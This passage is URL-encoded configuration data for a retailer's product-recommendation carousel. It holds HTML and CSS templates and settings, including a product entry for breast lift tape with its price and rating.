%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%